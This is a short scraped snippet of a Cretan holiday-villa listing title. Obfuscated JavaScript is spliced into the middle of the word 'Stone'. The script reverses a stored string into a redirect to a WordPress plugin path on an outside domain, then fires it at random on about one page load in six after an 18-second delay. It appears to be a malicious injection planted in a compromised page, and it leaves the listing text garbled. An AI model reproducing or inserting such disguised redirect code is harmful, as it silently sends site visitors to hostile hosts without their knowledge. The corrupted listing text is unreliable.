 Revera Traditional S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tone Villas, Apartments & Studios in Chania City, Chania, Crete